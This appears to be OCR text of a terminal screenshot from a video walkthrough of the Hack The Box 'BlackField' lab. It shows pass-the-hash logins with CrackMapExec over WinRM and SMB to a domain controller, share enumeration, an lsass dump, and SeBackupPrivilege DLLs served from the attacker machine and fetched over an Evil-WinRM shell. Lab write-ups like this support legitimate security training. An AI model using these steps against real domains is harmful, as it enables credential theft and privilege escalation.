 Activities
Terminator
Apr 27 7:31 PM
mech@enleak: ~/HTB/BlackField/video
mech@enleak: ~/Downloads
ldap own stuff using ldap
ssh own stuff using SSH
winrm own stuff using WINRM
mssql own stuff using MSSQL
mech@enleak:/opt/BloodHound/BloodHound-linux-x64$ cme winrm 10.10.10.192 -u svc_backup -H '9658d1d1dcd9250115e2205d9f
48400d'
WINRM 10.10.10.192 5985 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.local
)
WINRM 10.10.10.192 5985 DC01 [*] http://10.10.10.192:5985/wsman
WINRM 10.10.10.192 5985 DC01 [+] BLACKFIELD.local\svc_backup:9658d1d1dcd9250115e2205d9f48400d
(Pwn3d!)
mech@enleak:/opt/BloodHound/BloodHound-linux-x64$ cme smb 10.10.10.192 -u svc_backup -H '9658d1d1dcd9250115e2205d9f48
400d' --shares
SMB 10.10.10.192 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.l
ocal) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\svc_backup 9658d1d1dcd9250115e2205d9f48400d
SMB 10.10.10.192 445 DC01 [+] Enumerated shares
SMB 10.10.10.192 445 DC01 Share Permissions Remark
SMB 10.10.10.192 445 DC01 ----- ----------- ------
SMB 10.10.10.192 445 DC01 ADMIN$ READ Remote Admin
SMB 10.10.10.192 445 DC01 C$ READ,WRITE Default share
SMB 10.10.10.192 445 DC01 forensic Forensic / Audit share.
SMB 10.10.10.192 445 DC01 IPC$ READ Remote IPC
SMB 10.10.10.192 445 DC01 NETLOGON READ Logon server share
SMB 10.10.10.192 445 DC01 profiles$ READ
SMB 10.10.10.192 445 DC01 SYSVOL READ Logon server share
mech@enleak:/opt/BloodHound/BloodHound-linux-x64$
mech@enleak:~/HTB/BlackField/video$ ls
20220427191603_computers.json 20220427191603_groups.json Dump lsass.DMP SeBackupPrivilege users
20220427191603_domains.json 20220427191603_users.json hash lsass.zip system
mech@enleak:~/HTB/BlackField/video$
mech@enleak: ~/HTB/BlackField/video
mech@enleak:~/HTB/BlackField/video/SeBackupPrivilege/SeBackupPrivilegeCmdLets/bin/Deb
SeBackupPrivilegeCmdLets.dll SeBackupPrivilegeUtils.dll
mech@enleak:~/HTB/BlackField/video/SeBackupPrivilege/SeBackupPrivilegeCmdLets/bin/Deb
[+] Serving /home/mech/HTB/BlackField/video/SeBackupPrivilege/SeBackupPrivilegeCmdLet
* Running on all addresses.
WARNING: This is a development server. Do not use it in a production deployment.
* Running on http://10.0.2.15:8000/ (Press CTRL+C to quit)
^C
[!] Exiting!
mech@enleak:~/HTB/BlackField/video/SeBackupPrivilege/SeBackupPrivilegeCmdLets/bin/Debug$ ls
SeBackupPrivilegeCmdLets.dll SeBackupPrivilegeUtils.dll
mech@enleak:~/HTB/BlackField/video/SeBackupPrivilege/SeBackupPrivilegeCmdLets/bin/Debug$
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Temp>
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Temp> iwr